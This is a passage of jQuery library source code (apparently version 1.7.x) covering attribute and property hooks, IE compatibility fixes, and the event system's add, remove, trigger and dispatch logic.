|| hooks.set( this, val, "value" ) === undefined ) {				this.value = val;			}		});	}});jQuery.extend({	valHooks: {		option: {			get: function( elem ) {				// attributes.value is undefined in Blackberry 4.7 but				// uses .value. See #6932				var val = elem.attributes.value;				return !val || val.specified ? elem.value : elem.text;			}		},		select: {			get: function( elem ) {				var value, i, max, option,					index = elem.selectedIndex,					values = [],					options = elem.options,					one = elem.type === "select-one";				// Nothing was selected				if ( index < 0 ) {					return null;				}				// Loop through all the selected options				i = one ? index : 0;				max = one ? index + 1 : options.length;				for ( ; i < max; i++ ) {					option = options[ i ];					// Don't return options that are disabled or in a disabled optgroup					if ( option.selected && (jQuery.support.optDisabled ? !option.disabled : option.getAttribute("disabled") === null) &&							(!option.parentNode.disabled || !jQuery.nodeName( option.parentNode, "optgroup" )) ) {						// Get the specific value for the option						value = jQuery( option ).val();						// We don't need an array for one selects						if ( one ) {							return value;						}						// Multi-Selects return an array						values.push( value );					}				}				// Fixes Bug #2551 -- select.val() broken in IE after form.reset()				if ( one && !values.length && options.length ) {					return jQuery( options[ index ] ).val();				}				return values;			},			set: function( elem, value ) {				var values = jQuery.makeArray( value );				jQuery(elem).find("option").each(function() {					this.selected = jQuery.inArray( jQuery(this).val(), values ) >= 0;				});				if ( !values.length ) {					elem.selectedIndex = -1;				}				return values;			}		}	},	attrFn: {		val: true,		css: true,		html: true,		text: true,		data: true,		width: true,		height: true,		offset: true	},	attr: function( elem, name, value, pass ) {		var ret, hooks, notxml,			nType = elem.nodeType;		// don't get/set attributes on text, comment and attribute nodes		if ( !elem || nType === 3 || nType === 8 || nType === 2 ) {			return;		}		if ( pass && name in jQuery.attrFn ) {			return jQuery( elem )[ name ]( value );		}		// Fallback to prop when attributes are not supported		if ( typeof elem.getAttribute === "undefined" ) {			return jQuery.prop( elem, name, value );		}		notxml = nType !== 1 || !jQuery.isXMLDoc( elem );		// All attributes are lowercase		// Grab necessary hook if one is defined		if ( notxml ) {			name = name.toLowerCase();			hooks = jQuery.attrHooks[ name ] || ( rboolean.test( name ) ? boolHook : nodeHook );		}		if ( value !== undefined ) {			if ( value === null ) {				jQuery.removeAttr( elem, name );				return;			} else if ( hooks && "set" in hooks && notxml && (ret = hooks.set( elem, value, name )) !== undefined ) {				return ret;			} else {				elem.setAttribute( name, "" + value );				return value;			}		} else if ( hooks && "get" in hooks && notxml && (ret = hooks.get( elem, name )) !== null ) {			return ret;		} else {			ret = elem.getAttribute( name );			// Non-existent attributes return null, we normalize to undefined			return ret === null ?				undefined :				ret;		}	},	removeAttr: function( elem, value ) {		var propName, attrNames, name, l, isBool,			i = 0;		if ( value && elem.nodeType === 1 ) {			attrNames = value.toLowerCase().split( rspace );			l = attrNames.length;			for ( ; i < l; i++ ) {				name = attrNames[ i ];				if ( name ) {					propName = jQuery.propFix[ name ] || name;					isBool = rboolean.test( name );					// See #9699 for explanation of this approach (setting first, then removal)					// Do not do this for boolean attributes (see #10870)					if ( !isBool ) {						jQuery.attr( elem, name, "" );					}					elem.removeAttribute( getSetAttribute ? name : propName );					// Set corresponding property to false for boolean attributes					if ( isBool && propName in elem ) {						elem[ propName ] = false;					}				}			}		}	},	attrHooks: {		type: {			set: function( elem, value ) {				// We can't allow the type property to be changed (since it causes problems in IE)				if ( rtype.test( elem.nodeName ) && elem.parentNode ) {					jQuery.error( "type property can't be changed" );				} else if ( !jQuery.support.radioValue && value === "radio" && jQuery.nodeName(elem, "input") ) {					// Setting the type on a radio button after the value resets the value in IE6-9					// Reset value to it's default in case type is set after value					// This is for element creation					var val = elem.value;					elem.setAttribute( "type", value );					if ( val ) {						elem.value = val;					}					return value;				}			}		},		// Use the value property for back compat		// Use the nodeHook for button elements in IE6/7 (#1954)		value: {			get: function( elem, name ) {				if ( nodeHook && jQuery.nodeName( elem, "button" ) ) {					return nodeHook.get( elem, name );				}				return name in elem ?					elem.value :					null;			},			set: function( elem, value, name ) {				if ( nodeHook && jQuery.nodeName( elem, "button" ) ) {					return nodeHook.set( elem, value, name );				}				// Does not return so that setAttribute is also used				elem.value = value;			}		}	},	propFix: {		tabindex: "tabIndex",		readonly: "readOnly",		"for": "htmlFor",		"class": "className",		maxlength: "maxLength",		cellspacing: "cellSpacing",		cellpadding: "cellPadding",		rowspan: "rowSpan",		colspan: "colSpan",		usemap: "useMap",		frameborder: "frameBorder",		contenteditable: "contentEditable"	},	prop: function( elem, name, value ) {		var ret, hooks, notxml,			nType = elem.nodeType;		// don't get/set properties on text, comment and attribute nodes		if ( !elem || nType === 3 || nType === 8 || nType === 2 ) {			return;		}		notxml = nType !== 1 || !jQuery.isXMLDoc( elem );		if ( notxml ) {			// Fix name and attach hooks			name = jQuery.propFix[ name ] || name;			hooks = jQuery.propHooks[ name ];		}		if ( value !== undefined ) {			if ( hooks && "set" in hooks && (ret = hooks.set( elem, value, name )) !== undefined ) {				return ret;			} else {				return ( elem[ name ] = value );			}		} else {			if ( hooks && "get" in hooks && (ret = hooks.get( elem, name )) !== null ) {				return ret;			} else {				return elem[ name ];			}		}	},	propHooks: {		tabIndex: {			get: function( elem ) {				// elem.tabIndex doesn't always return the correct value when it hasn't been explicitly set				// http://fluidproject.org/blog/2008/01/09/getting-setting-and-removing-tabindex-values-with-javascript/				var attributeNode = elem.getAttributeNode("tabindex");				return attributeNode && attributeNode.specified ?					parseInt( attributeNode.value, 10 ) :					rfocusable.test( elem.nodeName ) || rclickable.test( elem.nodeName ) && elem.href ?						0 :						undefined;			}		}	}});// Add the tabIndex propHook to attrHooks for back-compat (different case is intentional)jQuery.attrHooks.tabindex = jQuery.propHooks.tabIndex;// Hook for boolean attributesboolHook = {	get: function( elem, name ) {		// Align boolean attributes with corresponding properties		// Fall back to attribute presence where some booleans are not supported		var attrNode,			property = jQuery.prop( elem, name );		return property === true || typeof property !== "boolean" && ( attrNode = elem.getAttributeNode(name) ) && attrNode.nodeValue !== false ?			name.toLowerCase() :			undefined;	},	set: function( elem, value, name ) {		var propName;		if ( value === false ) {			// Remove boolean attributes when set to false			jQuery.removeAttr( elem, name );		} else {			// value is true since we know at this point it's type boolean and not false			// Set boolean attributes to the same name and set the DOM property			propName = jQuery.propFix[ name ] || name;			if ( propName in elem ) {				// Only set the IDL specifically if it already exists on the element				elem[ propName ] = true;			}			elem.setAttribute( name, name.toLowerCase() );		}		return name;	}};// IE6/7 do not support getting/setting some attributes with get/setAttributeif ( !getSetAttribute ) {	fixSpecified = {		name: true,		id: true,		coords: true	};	// Use this for any attribute in IE6/7	// This fixes almost every IE6/7 issue	nodeHook = jQuery.valHooks.button = {		get: function( elem, name ) {			var ret;			ret = elem.getAttributeNode( name );			return ret && ( fixSpecified[ name ] ? ret.nodeValue !== "" : ret.specified ) ?				ret.nodeValue :				undefined;		},		set: function( elem, value, name ) {			// Set the existing or create a new attribute node			var ret = elem.getAttributeNode( name );			if ( !ret ) {				ret = document.createAttribute( name );				elem.setAttributeNode( ret );			}			return ( ret.nodeValue = value + "" );		}	};	// Apply the nodeHook to tabindex	jQuery.attrHooks.tabindex.set = nodeHook.set;	// Set width and height to auto instead of 0 on empty string( Bug #8150 )	// This is for removals	jQuery.each([ "width", "height" ], function( i, name ) {		jQuery.attrHooks[ name ] = jQuery.extend( jQuery.attrHooks[ name ], {			set: function( elem, value ) {				if ( value === "" ) {					elem.setAttribute( name, "auto" );					return value;				}			}		});	});	// Set contenteditable to false on removals(#10429)	// Setting to empty string throws an error as an invalid value	jQuery.attrHooks.contenteditable = {		get: nodeHook.get,		set: function( elem, value, name ) {			if ( value === "" ) {				value = "false";			}			nodeHook.set( elem, value, name );		}	};}// Some attributes require a special call on IEif ( !jQuery.support.hrefNormalized ) {	jQuery.each([ "href", "src", "width", "height" ], function( i, name ) {		jQuery.attrHooks[ name ] = jQuery.extend( jQuery.attrHooks[ name ], {			get: function( elem ) {				var ret = elem.getAttribute( name, 2 );				return ret === null ? undefined : ret;			}		});	});}if ( !jQuery.support.style ) {	jQuery.attrHooks.style = {		get: function( elem ) {			// Return undefined in the case of empty string			// Normalize to lowercase since IE uppercases css property names			return elem.style.cssText.toLowerCase() || undefined;		},		set: function( elem, value ) {			return ( elem.style.cssText = "" + value );		}	};}// Safari mis-reports the default selected property of an option// Accessing the parent's selectedIndex property fixes itif ( !jQuery.support.optSelected ) {	jQuery.propHooks.selected = jQuery.extend( jQuery.propHooks.selected, {		get: function( elem ) {			var parent = elem.parentNode;			if ( parent ) {				parent.selectedIndex;				// Make sure that it also works with optgroups, see #5701				if ( parent.parentNode ) {					parent.parentNode.selectedIndex;				}			}			return null;		}	});}// IE6/7 call enctype encodingif ( !jQuery.support.enctype ) {	jQuery.propFix.enctype = "encoding";}// Radios and checkboxes getter/setterif ( !jQuery.support.checkOn ) {	jQuery.each([ "radio", "checkbox" ], function() {		jQuery.valHooks[ this ] = {			get: function( elem ) {				// Handle the case where in Webkit "" is returned instead of "on" if a value isn't specified				return elem.getAttribute("value") === null ? "on" : elem.value;			}		};	});}jQuery.each([ "radio", "checkbox" ], function() {	jQuery.valHooks[ this ] = jQuery.extend( jQuery.valHooks[ this ], {		set: function( elem, value ) {			if ( jQuery.isArray( value ) ) {				return ( elem.checked = jQuery.inArray( jQuery(elem).val(), value ) >= 0 );			}		}	});});var rformElems = /^(?:textarea|input|select)$/i,	rtypenamespace = /^([^\.]*)?(?:\.(.+))?$/,	rhoverHack = /(?:^|\s)hover(\.\S+)?\b/,	rkeyEvent = /^key/,	rmouseEvent = /^(?:mouse|contextmenu)|click/,	rfocusMorph = /^(?:focusinfocus|focusoutblur)$/,	rquickIs = /^(\w*)(?:#([\w\-]+))?(?:\.([\w\-]+))?$/,	quickParse = function( selector ) {		var quick = rquickIs.exec( selector );		if ( quick ) {			//   0  1    2   3			// [ _, tag, id, class ]			quick[1] = ( quick[1] || "" ).toLowerCase();			quick[3] = quick[3] && new RegExp( "(?:^|\\s)" + quick[3] + "(?:\\s|$)" );		}		return quick;	},	quickIs = function( elem, m ) {		var attrs = elem.attributes || {};		return (			(!m[1] || elem.nodeName.toLowerCase() === m[1]) &&			(!m[2] || (attrs.id || {}).value === m[2]) &&			(!m[3] || m[3].test( (attrs[ "class" ] || {}).value ))		);	},	hoverHack = function( events ) {		return jQuery.event.special.hover ? events : events.replace( rhoverHack, "mouseenter$1 mouseleave$1" );	};/* * Helper functions for managing events -- not part of the public interface. * Props to Dean Edwards' addEvent library for many of the ideas. */jQuery.event = {	add: function( elem, types, handler, data, selector ) {		var elemData, eventHandle, events,			t, tns, type, namespaces, handleObj,			handleObjIn, quick, handlers, special;		// Don't attach events to noData or text/comment nodes (allow plain objects tho)		if ( elem.nodeType === 3 || elem.nodeType === 8 || !types || !handler || !(elemData = jQuery._data( elem )) ) {			return;		}		// Caller can pass in an object of custom data in lieu of the handler		if ( handler.handler ) {			handleObjIn = handler;			handler = handleObjIn.handler;			selector = handleObjIn.selector;		}		// Make sure that the handler has a unique ID, used to find/remove it later		if ( !handler.guid ) {			handler.guid = jQuery.guid++;		}		// Init the element's event structure and main handler, if this is the first		events = elemData.events;		if ( !events ) {			elemData.events = events = {};		}		eventHandle = elemData.handle;		if ( !eventHandle ) {			elemData.handle = eventHandle = function( e ) {				// Discard the second event of a jQuery.event.trigger() and				// when an event is called after a page has unloaded				return typeof jQuery !== "undefined" && (!e || jQuery.event.triggered !== e.type) ?					jQuery.event.dispatch.apply( eventHandle.elem, arguments ) :					undefined;			};			// Add elem as a property of the handle fn to prevent a memory leak with IE non-native events			eventHandle.elem = elem;		}		// Handle multiple events separated by a space		// jQuery(...).bind("mouseover mouseout", fn);		types = jQuery.trim( hoverHack(types) ).split( " " );		for ( t = 0; t < types.length; t++ ) {			tns = rtypenamespace.exec( types[t] ) || [];			type = tns[1];			namespaces = ( tns[2] || "" ).split( "." ).sort();			// If event changes its type, use the special event handlers for the changed type			special = jQuery.event.special[ type ] || {};			// If selector defined, determine special event api type, otherwise given type			type = ( selector ? special.delegateType : special.bindType ) || type;			// Update special based on newly reset type			special = jQuery.event.special[ type ] || {};			// handleObj is passed to all event handlers			handleObj = jQuery.extend({				type: type,				origType: tns[1],				data: data,				handler: handler,				guid: handler.guid,				selector: selector,				quick: selector && quickParse( selector ),				namespace: namespaces.join(".")			}, handleObjIn );			// Init the event handler queue if we're the first			handlers = events[ type ];			if ( !handlers ) {				handlers = events[ type ] = [];				handlers.delegateCount = 0;				// Only use addEventListener/attachEvent if the special events handler returns false				if ( !special.setup || special.setup.call( elem, data, namespaces, eventHandle ) === false ) {					// Bind the global event handler to the element					if ( elem.addEventListener ) {						elem.addEventListener( type, eventHandle, false );					} else if ( elem.attachEvent ) {						elem.attachEvent( "on" + type, eventHandle );					}				}			}			if ( special.add ) {				special.add.call( elem, handleObj );				if ( !handleObj.handler.guid ) {					handleObj.handler.guid = handler.guid;				}			}			// Add to the element's handler list, delegates in front			if ( selector ) {				handlers.splice( handlers.delegateCount++, 0, handleObj );			} else {				handlers.push( handleObj );			}			// Keep track of which events have ever been used, for event optimization			jQuery.event.global[ type ] = true;		}		// Nullify elem to prevent memory leaks in IE		elem = null;	},	global: {},	// Detach an event or set of events from an element	remove: function( elem, types, handler, selector, mappedTypes ) {		var elemData = jQuery.hasData( elem ) && jQuery._data( elem ),			t, tns, type, origType, namespaces, origCount,			j, events, special, handle, eventType, handleObj;		if ( !elemData || !(events = elemData.events) ) {			return;		}		// Once for each type.namespace in types; type may be omitted		types = jQuery.trim( hoverHack( types || "" ) ).split(" ");		for ( t = 0; t < types.length; t++ ) {			tns = rtypenamespace.exec( types[t] ) || [];			type = origType = tns[1];			namespaces = tns[2];			// Unbind all events (on this namespace, if provided) for the element			if ( !type ) {				for ( type in events ) {					jQuery.event.remove( elem, type + types[ t ], handler, selector, true );				}				continue;			}			special = jQuery.event.special[ type ] || {};			type = ( selector? special.delegateType : special.bindType ) || type;			eventType = events[ type ] || [];			origCount = eventType.length;			namespaces = namespaces ? new RegExp("(^|\\.)" + namespaces.split(".").sort().join("\\.(?:.*\\.)?") + "(\\.|$)") : null;			// Remove matching events			for ( j = 0; j < eventType.length; j++ ) {				handleObj = eventType[ j ];				if ( ( mappedTypes || origType === handleObj.origType ) &&					 ( !handler || handler.guid === handleObj.guid ) &&					 ( !namespaces || namespaces.test( handleObj.namespace ) ) &&					 ( !selector || selector === handleObj.selector || selector === "**" && handleObj.selector ) ) {					eventType.splice( j--, 1 );					if ( handleObj.selector ) {						eventType.delegateCount--;					}					if ( special.remove ) {						special.remove.call( elem, handleObj );					}				}			}			// Remove generic event handler if we removed something and no more handlers exist			// (avoids potential for endless recursion during removal of special event handlers)			if ( eventType.length === 0 && origCount !== eventType.length ) {				if ( !special.teardown || special.teardown.call( elem, namespaces ) === false ) {					jQuery.removeEvent( elem, type, elemData.handle );				}				delete events[ type ];			}		}		// Remove the expando if it's no longer used		if ( jQuery.isEmptyObject( events ) ) {			handle = elemData.handle;			if ( handle ) {				handle.elem = null;			}			// removeData also checks for emptiness and clears the expando if empty			// so use it instead of delete			jQuery.removeData( elem, [ "events", "handle" ], true );		}	},	// Events that are safe to short-circuit if no handlers are attached.	// Native DOM events should not be added, they may have inline handlers.	customEvent: {		"getData": true,		"setData": true,		"changeData": true	},	trigger: function( event, data, elem, onlyHandlers ) {		// Don't do events on text and comment nodes		if ( elem && (elem.nodeType === 3 || elem.nodeType === 8) ) {			return;		}		// Event object or event type		var type = event.type || event,			namespaces = [],			cache, exclusive, i, cur, old, ontype, special, handle, eventPath, bubbleType;		// focus/blur morphs to focusin/out; ensure we're not firing them right now		if ( rfocusMorph.test( type + jQuery.event.triggered ) ) {			return;		}		if ( type.indexOf( "!" ) >= 0 ) {			// Exclusive events trigger only for the exact event (no namespaces)			type = type.slice(0, -1);			exclusive = true;		}		if ( type.indexOf( "." ) >= 0 ) {			// Namespaced trigger; create a regexp to match event type in handle()			namespaces = type.split(".");			type = namespaces.shift();			namespaces.sort();		}		if ( (!elem || jQuery.event.customEvent[ type ]) && !jQuery.event.global[ type ] ) {			// No jQuery handlers for this event type, and it can't have inline handlers			return;		}		// Caller can pass in an Event, Object, or just an event type string		event = typeof event === "object" ?			// jQuery.Event object			event[ jQuery.expando ] ? event :			// Object literal			new jQuery.Event( type, event ) :			// Just the event type (string)			new jQuery.Event( type );		event.type = type;		event.isTrigger = true;		event.exclusive = exclusive;		event.namespace = namespaces.join( "." );		event.namespace_re = event.namespace? new RegExp("(^|\\.)" + namespaces.join("\\.(?:.*\\.)?") + "(\\.|$)") : null;		ontype = type.indexOf( ":" ) < 0 ? "on" + type : "";		// Handle a global trigger		if ( !elem ) {			// TODO: Stop taunting the data cache; remove global events and always attach to document			cache = jQuery.cache;			for ( i in cache ) {				if ( cache[ i ].events && cache[ i ].events[ type ] ) {					jQuery.event.trigger( event, data, cache[ i ].handle.elem, true );				}			}			return;		}		// Clean up the event in case it is being reused		event.result = undefined;		if ( !event.target ) {			event.target = elem;		}		// Clone any incoming data and prepend the event, creating the handler arg list		data = data != null ? jQuery.makeArray( data ) : [];		data.unshift( event );		// Allow special events to draw outside the lines		special = jQuery.event.special[ type ] || {};		if ( special.trigger && special.trigger.apply( elem, data ) === false ) {			return;		}		// Determine event propagation path in advance, per W3C events spec (#9951)		// Bubble up to document, then to window; watch for a global ownerDocument var (#9724)		eventPath = [[ elem, special.bindType || type ]];		if ( !onlyHandlers && !special.noBubble && !jQuery.isWindow( elem ) ) {			bubbleType = special.delegateType || type;			cur = rfocusMorph.test( bubbleType + type ) ? elem : elem.parentNode;			old = null;			for ( ; cur; cur = cur.parentNode ) {				eventPath.push([ cur, bubbleType ]);				old = cur;			}			// Only add window if we got to document (e.g., not plain obj or detached DOM)			if ( old && old === elem.ownerDocument ) {				eventPath.push([ old.defaultView || old.parentWindow || window, bubbleType ]);			}		}		// Fire handlers on the event path		for ( i = 0; i < eventPath.length && !event.isPropagationStopped(); i++ ) {			cur = eventPath[i][0];			event.type = eventPath[i][1];			handle = ( jQuery._data( cur, "events" ) || {} )[ event.type ] && jQuery._data( cur, "handle" );			if ( handle ) {				handle.apply( cur, data );			}			// Note that this is a bare JS function and not a jQuery handler			handle = ontype && cur[ ontype ];			if ( handle && jQuery.acceptData( cur ) && handle.apply( cur, data ) === false ) {				event.preventDefault();			}		}		event.type = type;		// If nobody prevented the default action, do it now		if ( !onlyHandlers && !event.isDefaultPrevented() ) {			if ( (!special._default || special._default.apply( elem.ownerDocument, data ) === false) &&				!(type === "click" && jQuery.nodeName( elem, "a" )) && jQuery.acceptData( elem ) ) {				// Call a native DOM method on the target with the same name name as the event.				// Can't use an .isFunction() check here because IE6/7 fails that test.				// Don't do default actions on window, that's where global variables be (#6170)				// IE<9 dies on focus/blur to hidden element (#1486)				if ( ontype && elem[ type ] && ((type !== "focus" && type !== "blur") || event.target.offsetWidth !== 0) && !jQuery.isWindow( elem ) ) {					// Don't re-trigger an onFOO event when we call its FOO() method					old = elem[ ontype ];					if ( old ) {						elem[ ontype ] = null;					}					// Prevent re-triggering of the same event, since we already bubbled it above					jQuery.event.triggered = type;					elem[ type ]();					jQuery.event.triggered = undefined;					if ( old ) {						elem[ ontype ] = old;					}				}			}		}		return event.result;	},	dispatch: function( event ) {		// Make a writable jQuery.Event from the native event object		event = jQuery.event.fix( event || window.event );		var handlers = ( (jQuery._data( this, "events" ) || {} )[ event.type ] || []),			delegateCount = handlers.delegateCount,			args = [].slice.call( arguments, 0 ),			run_all = !event.exclusive && !event.namespace,			special = jQuery.event.special[ event.type ] || {},			handlerQueue = [],			i, j, cur, jqcur, ret, selMatch, matched, matches, handleObj, sel, related;		// Use the fix-ed jQuery.Event rather than the (read-only) native event		args[0] = event;		event.delegateTarget = this;		// Call the preDispatch hook for the mapped type, and let it bail if desired		if ( special.preDispatch && special.preDispatch.call( this, event ) === false ) {			return;		}		// Determine handlers that should run if there are delegated events		// Avoid non-left-click bubbling in Firefox (#3861)		if ( delegateCount && !(event.button && event.type === "click") ) {			// Pregenerate a single jQuery object for reuse with .is()			jqcur = jQuery(this);			jqcur.context = this.ownerDocument || this;			for ( cur = event.target; cur != this; cur = cur.parentNode || this ) {				// Don't process events on disabled elements (#6911, #8165)				if ( cur.disabled !== true ) {					selMatch = {};					matches = [];					jqcur[0] = cur;					for ( i = 0; i < delegateCount; i++ ) {						handleObj = handlers[ i ];						sel = handleObj.selector;						if ( selMatch[ sel ] === undefined ) {							selMatch[ sel ] = (								handleObj.quick ? quickIs( cur, handleObj.quick ) : jqcur.is( sel )							);						}						if ( selMatch[ sel ] ) {							matches.push( handleObj );						}					}					if ( matches.length ) {						handlerQueue.push({ elem: cur, matches: matches });					}				}			}		}		// Add the remaining (directly-bound) handlers		if ( handlers.length > delegateCount ) {			handlerQueue.push({ elem: this, matches: handlers.slice( delegateCount ) });		}		// Run delegates first; they may want to stop propagation beneath us		for ( i = 0; i < handlerQueue.length && !event.isPropagationStopped(); i++ ) {			matched = handlerQueue[ i ];			event.currentTarget = matched.elem;			for ( j = 0; j < matched.matches.length && !event.isImmediatePropagationStopped(); j++ ) {				handleObj = matched.matches[ j ];				// Triggered event must either 1) be non-exclusive and have no namespace, or				// 2) have namespace(s) a subset or equal to those in the bound event (both can have no namespace).				if ( run_all || (!event.namespace && !handleObj.namespace) || event.namespace_re && event.namespace_re.test( handleObj.namespace ) ) {					event.data = handleObj.data;					event.handleObj = handleObj;					ret = ( (jQuery.event.special[ handleObj.origType ] || {}).handle || handleObj.handler )							.apply( matched.elem, args );					if ( ret !== undefined ) {						event.result = ret;						if ( ret === false ) {							event.preventDefault();							event.stopPropagation();						}					}				}			}		}		// Call the postDispatch hook for the mapped type		if ( special.postDispatch ) {			special.postDispatch.call( this, event );		}		return event.result;	},	// Includes some event props shared by KeyEvent and MouseEvent	// *** attrChange attrName relatedNode srcElement  are not normalized, non-W3C, deprecated, will be removed in 1.8 ***	props: "attrChange attrName relatedNode srcElement altKey bubbles cancelable ctrlKey currentTarget eventPhase metaKey relatedTarget shiftKey target timeStamp view which".split(" "),	fixHooks: {},	keyHooks: {		props: "char charCode key keyCode".split(" "),		filter: function( event, original ) {			// Add which for key events			if ( event.which == null ) {				event.which = original.charCode != null ? original.charCode : original.keyCode;			}			return event;		}	},	mouseHooks: {		props: "button buttons clientX clientY fromElement offsetX offsetY pageX pageY screenX screenY toElement".split(" "),		filter: function( event, original ) {			var eventDoc, doc, body,				button = original.button,				fromElement = original.fromElement;			// Calculate pageX/Y if missing and clientX/Y available			if ( event.pageX == null && original.clientX != null ) {				eventDoc = event.target.ownerDocument || document;				doc = eventDoc.documentElement;				body = eventDoc.body;				event.pageX = original.clientX + ( doc && doc.scrollLeft || body && body.scrollLeft || 0 ) - ( doc && doc.clientLeft || body && body.clientLeft || 0 );				event.pageY = original.clientY + ( doc && doc.scrollTop  || body && body.scrollTop  || 0 ) - ( doc && doc.clientTop  || body && body.clientTop  || 0 );			}			// Add relatedTarget, if necessary			if ( !event.relatedTarget && fromElement ) {				event.relatedTarget = fromElement === event.target ? original.toElement : fromElement;			}			// Add which for click: 1 === left; 2 === middle; 3 === right			// Note: button is not normalized, so don't use it			if ( !event.which && button !== undefined ) {				event.which = ( button & 1 ? 1 : ( button & 2 ? 3 : ( button & 4 ? 2 : 0 ) ) );			}			return event;		}	},	fix: function( event ) {		if ( event[ jQuery.expando ] ) {			return event;		}		// Create a writable copy of the event object and normalize some properties		var i, prop,			originalEvent = event,			fixHook = jQuery.event.fixHooks[ event.type ] || {},			copy = fixHook.props ? this.props.concat( fixHook.props ) : this.props;		event = jQuery.Event( originalEvent );		for ( i = copy.length; i; ) {			prop = copy[ --i ];			event[ prop ] = originalEvent[ prop ];		}		// Fix target property, if necessary (#1925, IE 6/7/8 & Safari2)		if ( !event.target ) {			event.target = originalEvent.srcElement || document;		}		// Target should not be a text node (#504, Safari)		if ( event.target.nodeType === 3 ) {			event.target = event.target.parentNode;		}		// For mouse/key events; add metaKey if it's not there (#3368, IE6/7/8)		if ( event.metaKey === undefined ) {			event.metaKey = event.ctrlKey;		}		return fixHook.filter? fixHook.filter( event, originalEvent ) : event;	},	special: {		ready: {			// Make sure the ready event is setup			setup: jQuery.bindReady		},		load: {			// Prevent triggered image.load events from bubbling to window.load			noBubble: true		},		focus: {			delegateType: "focusin"		},		blur: {			delegateType: "focusout"		},		beforeunload: {			setup: function( data, namespaces, eventHandle ) {				// We only want to do this special case on windows				if ( jQuery.isWindow( this ) ) {					this.onbeforeunload = eventHandle;				}			},			teardown: function( namespaces, eventHandle ) {				if ( this.onbeforeunload === eventHandle ) {					this.onbeforeunload = null;				}			}		}	},	simulate: function( type, elem, event, bubble ) {		// Piggyback on a donor event to simulate a different one.		// Fake originalEvent to avoid donor's stopPropagation, but if the		// simulated event prevents default then we do the same on the donor.		var e = jQuery.extend(			new jQuery.Event(),			event,			{ type: type,				isSimulated: true,				originalEvent: {}			}		);		if ( bubble ) {			jQuery.event.trigger( e, null, elem );		} else {			jQuery.event.dispatch.call( elem, e );		}		if ( e.isDefaultPrevented() ) {			event.preventDefault();		}	}};// Some plugins are using, but it's undocumented/deprecated and will be removed.// The 1.7 special event interface should provide all the hooks needed now.jQuery.event.handle = jQuery.event.dispatch;jQuery.removeEvent = document.removeEventListener ?	function( elem, type, handle ) {		if ( elem.removeEventListener ) {			elem.removeEventListener( type, handle, false );		}	} :	function( elem, type, handle ) {		if ( elem.detachEvent ) {			elem.detachEvent( "on" + type, handle );		}	};jQuery.Event = function( src, props ) {	// Allow instantiation without the 'new' keyword	if ( !(this instanceof jQuery.Event) ) {		return new jQuery.Event( src, props );	}	// Event object	if ( src && src.type ) {		this.originalEvent = src;		this.type = src.type;		// Events bubbling up the document may have been marked as prevented		// by a handler lower down the tree; reflect the correct value.		this.isDefaultPrevented = ( src.defaultPrevented || src.returnValue === false ||			src.getPreventDefault && src.getPreventDefault() ) ? returnTrue : returnFalse;	// Event type	} else {		this.type = src;	}	// Put explicitly provided properties onto the event object	if ( props ) {		jQuery.extend( this, props );	}	// Create a timestamp if incoming event doesn't have one	this.timeStamp = src && src.timeStamp || jQuery.now();	// Mark it as fixed	this[ jQuery.expando ] = true;};function returnFalse() {	return false;}function returnTrue() {	return true;}// jQuery.Event is based on DOM3 Events as specified by the ECMAScript Language Binding// http://www.w3.org/TR/2003/WD-DOM-Level-3-Events-20030331/ecma-script-binding.htmljQuery.Event.prototype = {	preventDefault: function() {		this.isDefaultPrevented = returnTrue;		var e = this.originalEvent;		if ( !e ) {			return;		}		// if preventDefault exists run it on the original event		if ( e.preventDefault ) {			e.preventDefault();		// otherwise set the returnValue property of the original event to false (IE)		} else {			e.returnValue = false;		}	},	stopPropagation: function() {		this.isPropagationStopped = returnTrue;		var e = this.originalEvent;		if ( !e ) {			return;		}		// if stopPropagation exists run it on the original event		if ( e.stopPropagation ) {			e.stopPropagation();		}		// otherwise set the cancelBubble property of the original event to true (IE)		e.cancelBubble = true;	},	stopImmediatePropagation: function() {		this.isImmediatePropagationStopped = returnTrue;		this.stopPropagation();	},	isDefaultPrevented: returnFalse,	isPropagationStopped: returnFalse,	isImmediatePropagationStopped: returnFalse};// Create mouseenter/leave events using mouseover/out and event-time checksjQuery.each({	mouseenter: "mouseover",	mouseleave: "mouseout"}, function( orig, fix ) {	jQuery.event.special[ orig ] = {		delegateType: fix,		bindType: fix,		handle: function( event ) {			var target = this,				related = event.relatedTarget,				handleObj = event.handleObj,				selector = handleObj.selector,				ret;			// For mousenter/leave call the handler if related is outside the target.			// NB: No relatedTarget if the mouse left/entered the browser window			if ( !related || (related !== target && !jQuery.contains( target, related )) ) {				event.type = handleObj.origType;				ret = handleObj.handler.apply( this, arguments );				event.type = fix;			}			return ret;		}	};});// IE submit delegationif ( !jQuery.support.submitBubbles ) {	jQuery.event.special.submit = {		setup: function() {			// Only need this for delegated form submit events			if ( jQuery.nodeName( this, "form" ) ) {				return false;			}			// Lazy-add a submit handler when a descendant form may potentially be submitted			jQuery.event.add( this, "click._submit keypress._submit", function( e ) {				// Node name check avoids a VML-related crash in IE (#9807)				var elem = e.target,					form = jQuery.nodeName( elem, "input" ) || jQuery.nodeName( elem, "button" ) ? elem.form : undefined;				if ( form && !form._submit_attached ) {					jQuery.event.add( form, "submit._submit", function( event ) {						event._submit_bubble = true;					});					form._submit_attached = true;				}			});			// return undefined since we don't need an event listener		},				postDispatch: function( event ) {			// If form was submitted by the user, bubble the event up the tree			if ( event._submit_bubble ) {				delete event._submit_bubble;				if ( this.parentNode && !event.isTrigger ) {					jQuery.event.simulate( "submit", this.parentNode, event, true );				}			}		},		teardown: function() {			// Only need this for delegated form submit events			if ( jQuery.nodeName( this, "form" ) ) {				return false;			}			// Remove delegated handlers; cleanData eventually reaps submit handlers attached above			jQuery.event.remove( this, "._submit" );		}	};}// IE change delegation and checkbox/radio fixif ( !jQuery.support.changeBubbles ) {	jQuery.event.special.change = {		setup: function() {			if ( rformElems.test( this.nodeName ) ) {				// IE doesn't fire change on a check/radio until blur; trigger it on click				// after a propertychange. Eat the blur-change in special.change.handle.				// This still fires onchange a second time for check/radio after blur.				if ( this.type === "checkbox" || this.type === "radio" ) {					jQuery.event.add( this, "propertychange._change", function( event ) {						if ( event.originalEvent.propertyName === "checked" ) {							this._just_changed = true;						}					});					jQuery.event.add( this, "click._change", function( event ) {						if ( this._just_changed && !event.isTrigger ) {							this._just_changed = false;							jQuery.event.simulate( "change", this, event, true );						}					});				}				return false;			}			// Delegated event; lazy-add a change handler on descendant inputs			jQuery.event.add( this, "beforeactivate._change", function( e ) {				var elem = e.target;				if ( rformElems.test( elem.nodeName ) && !elem._change_attached ) {					jQuery.event.add( elem, "change._change", function( event ) {						if ( this.parentNode && !event.isSimulated && !event.isTrigger ) {							